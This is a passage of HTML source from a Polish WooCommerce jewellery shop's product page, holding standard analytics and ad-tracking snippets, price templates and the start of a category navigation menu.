<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="Shortcut Icon" type="image/x-icon" href="https://amibijoux.pl/favicon.ico" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://amibijoux.pl/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://amibijoux.pl/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Merriweather:regular,300","Merriweather:regular,300","Merriweather:regular,700","Dancing+Script:regular,700", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
          <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads: 751191465 -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-751191465"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-751191465');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

          <script type='text/javascript'>
            var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '559047518254416', url);
          </script>
        <script type='text/javascript'>fbq('init', '559047518254416', {}, {
    "agent": "wordpress-6.7.2-4.1.1"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '559047518254416', {}, {
    "agent": "woocommerce-9.6.2-3.3.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.2",
    "pluginVersion": "3.3.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://amibijoux.pl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://amibijoux.pl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:80px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 100px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Merriweather", sans-serif}body{font-weight: 300}.nav > li > a {font-family:"Merriweather", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Merriweather", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 300;}h1,h2,h3,h4,h5,h6,.heading-font{color: #222222;}.section-title span{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 700!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://amibijoux.pl/wp-content/uploads/2018/10/2-5.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style>.easypack_show_geowidget {
                                  background:  #FCC905 !important;
                                }</style>		<style type="text/css" id="wp-custom-css">
			/* Valentine Day slider */
/*.baner-slider-07022019 a + .banner-layer {
	display: none !important;
}/*

@media screen and (max-width: 660px) {
	.baner-slider-07022019 {
		min-height: none;
	}
.baner-slider-07022019 .bg.bg-loaded {
    background-image: url(http://amibijoux.pl/wp-content/uploads/2019/02/slider_konkurs_walentynkowy_mobile.jpg) !important;
}
}
*/
label[for="shipping_method_0_flat_rate4"]:after {
    background: url(http://amibijoux.pl/wp-content/uploads/2019/07/dpd-2.png)!important;
    background-size: 80px!important;
    background-position: 50% 50%!important;
    background-repeat: no-repeat!important;
}

#banner-1203647825 {
	background-image: url(http://amibijoux.pl/wp-content/uploads/2023/06/slider_002.jpg) !important;
}


.shop_table tr.shipping td ul li label[for="shipping_method_0_flexible_shipping_5_2"]:after {
    background: url(https://amibijoux.pl/wp-content/uploads/2020/01/462862.png);
    background-repeat: no-repeat;
    background-size: 140%;
    background-position: 50% 40%;
}


label[for="shipping_method_0_flexible_shipping_5_1"]:after {
    background: url(https://amibijoux.pl/wp-content/uploads/2019/07/dpd-2.png)!important;
    background-size: 80px!important;
    background-position: 50% 50%!important;
    background-repeat: no-repeat!important;
}

.gilded:before, .titan:before {
	display: none;
}

.gilded span, .titan span {
	font-size: 0.7em;
	display: inline !important;
}

#billing_myfield6_field {
    display: none;
}
		</style>
		<script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
		{{{ data.totals_box_before_unit_price }}}<span class="price amount options">{{{ data.formatted_unit_price }}}</span>{{{ data.totals_box_after_unit_price }}}
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
		{{{ data.totals_box_before_vat_options_totals_price }}}<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>{{{ data.totals_box_after_vat_options_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
		{{{ data.totals_box_before_options_totals_price }}}<span class="price amount options">{{{ data.formatted_options_total }}}</span>{{{ data.totals_box_after_options_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
		{{{ data.totals_box_before_fee_totals_price }}}<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>{{{ data.totals_box_after_fee_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
		{{{ data.totals_box_before_extra_fee_price }}}<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>{{{ data.totals_box_after_extra_fee_price }}}
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
		{{{ data.totals_box_before_final_totals_price }}}<span class="price amount final">{{{ data.formatted_final_total }}}</span>{{{ data.totals_box_after_final_totals_price }}}
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-plain-price">
	{{{ data.price }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price-m">
	&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: {{{ data.price }}}&nbsp;&#122;&#322;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: {{{ data.sale_price }}}&nbsp;&#122;&#322;.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m10">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: -{{{ data.price }}}&nbsp;&#122;&#322;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: {{{ data.sale_price }}}&nbsp;&#122;&#322;.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m01">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: {{{ data.price }}}&nbsp;&#122;&#322;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: -{{{ data.sale_price }}}&nbsp;&#122;&#322;.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m11">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: -{{{ data.price }}}&nbsp;&#122;&#322;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: -{{{ data.sale_price }}}&nbsp;&#122;&#322;.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="tm-extra-product-options flasho tc-wrapper tm-section-pop-up single tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks"><# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-quantity">{{{ data.option_qty }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-price">{{{ data.option_price }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row tm-fb-data">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	<# }#>
	{{{ data.totals }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box"><# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}<# if (data.values[i].quantity > 1) {#><span class="tm-fb-quantity"> &times; {{{ data.values[i].quantity }}}</span><#}#></dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	<# }#>{{{ data.totals }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price">{{{ data.before_price_text }}}<# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #>{{{ data.after_price_text }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price">{{{ data.before_price_text }}}<# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: {{{ data.price }}}&nbsp;&#122;&#322;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: {{{ data.sale_price }}}&nbsp;&#122;&#322;.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #>{{{ data.after_price_text }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
	<meta name="google-site-verification" content="qZVfK4G69Br5MX6BjxpjJmUEnbH-vM9T-OG1dOSUQp4" />
	
	<!-- Facebook Pixel Code -->
	<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window,document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '559047518254416'); 
        fbq('track', 'PageView');
	</script>
	<noscript>
    	<img height="1" width="1" src="https://www.facebook.com/tr?id=559047518254416&ev=PageView
    	&noscript=1"/>
	</noscript>
    <!-- End Facebook Pixel Code -->
	
	<!-- Clarity -->
	<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "s94m9sxcai");
	</script>
	 <!-- End Clarity -->

   <script defer src="//cdn.cookie-script.com/s/7edec82cbdbd439edcf228ba4d4b9fd8.js" charset="UTF-8"></script>


</head>

<body class="product-template-default single single-product postid-1170 theme-flatsome woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome-child wvs-show-label wvs-tooltip full-width lightbox nav-dropdown-has-arrow tm-responsive">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	    <div id="header_top" class="header-top">
        <div class="container">
            <div class="large-12">
                <!-- <span>Darmowa wysyłka od 500 zł</span> -->
                <div class="text-slider">
                  <p class="text-slider-item-1">Darmowa wysyłka od 500 zł</p>
                  <p class="text-slider-item-2">Grawerunek ręczny gratis</p>
                </div>
            </div>
        </div>
    </div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://amibijoux.pl/" title="Ami Bijoux - Bransoletki, naszyjniki, zawieszki z grawerem, kamienie naturalne &#8211; Ami Bijoux" rel="home">
    <img width="80" height="100" src="https://amibijoux.pl/wp-content/uploads/2018/07/logo-ami.png" class="header_logo header-logo" alt="Ami Bijoux - biżuteria personalizowana"/><img  width="80" height="100" src="https://amibijoux.pl/wp-content/uploads/2018/07/logo-ami.png" class="header-logo-dark" alt="Ami Bijoux - biżuteria personalizowana"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-large nav-uppercase" >
              <li id="menu-item-14849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14849 has-dropdown"><a href="/bizuteria/nowosci/" class="nav-top-link">Nowości<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-19419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19419"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-me-and-you/">Kolekcja Me&amp;You</a></li>
	<li id="menu-item-20468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-20468"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-medaliony/">Kolekcja Medaliony</a></li>
	<li id="menu-item-19420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19420"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-twinkle/">Kolekcja Twinkle</a></li>
	<li id="menu-item-19837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19837"><a href="https://amibijoux.pl/bizuteria/nowosci/zestawy-bizuterii/">Zestawy biżuterii</a></li>
	<li id="menu-item-14857" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14857"><a href="/bizuteria/nowosci/bransoletki-nowosci/">Bransoletki</a></li>
	<li id="menu-item-14858" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14858"><a href="/bizuteria/nowosci/naszyjniki-nowosci/">Naszyjniki</a></li>
	<li id="menu-item-14859" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14859"><a href="/bizuteria/nowosci/kolczyki-nowosci/">Kolczyki</a></li>
	<li id="menu-item-14860" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14860"><a href="/bizuteria/nowosci/pierscionki-nowosci/">Pierścionki</a></li>
</ul>
</li>
<li id="menu-item-21118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-21118 has-dropdown"><a href="/bizuteria/bizuteria-damska/" class="nav-top-link">Biżuteria damska<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-14772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14772 nav-dropdown-col"><a href="/bizuteria/bizuteria-damska/bransoletki/">Bransoletki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-19414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-19414"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-damskie-z-grawerem/">Bransoletki z grawerem</a></li>
		<li id="menu-item-14773" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14773"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-pozlacane/">Pozłacane</a></li>
		<li id="menu-item-14774" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14774"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-tytanowane/">Tytanowane</a></li>
		<li id="menu-item-14775" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14775"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-ze-srebra/">Ze srebra</a></li>
		<li id="menu-item-14776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14776"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/">Z kamieni</a>
		<ul class='nav-column nav-dropdown-default'>
			<li id="menu-item-19398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-19398"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-agatu/">Bransoletki z agatu</a></li>
			<li id="menu-item-22340" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22340"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-ametystami/">Bransoletki z ametystami</a></li>
			<li id="menu-item-22341" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22341"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-apatytem/">Bransoletki z apatytem</a></li>
			<li id="menu-item-22342" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22342"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-cytrynu/">Bransoletki z cytrynu</a></li>
			<li id="menu-item-22343" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22343"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-granatem/">Bransoletki z granatem</a></li>
			<li id="menu-item-19388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19388"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-hematytu/">Bransoletki z hematytu</a></li>
			<li id="menu-item-19397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19397"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-kamienia-ksiezycowego/">Bransoletki z kamienia księżycowego</a></li>
			<li id="menu-item-22344" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22344"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-kamieni-slonecznych/">Bransoletki z kamieni słonecznych</a></li>
			<li id="menu-item-19396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19396"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-krysztalu-gorskiego/">Bransoletki z kryształu górskiego</a></li>
			<li id="menu-item-19395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19395"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-kwarcu/">Bransoletki z kwarcu</a></li>
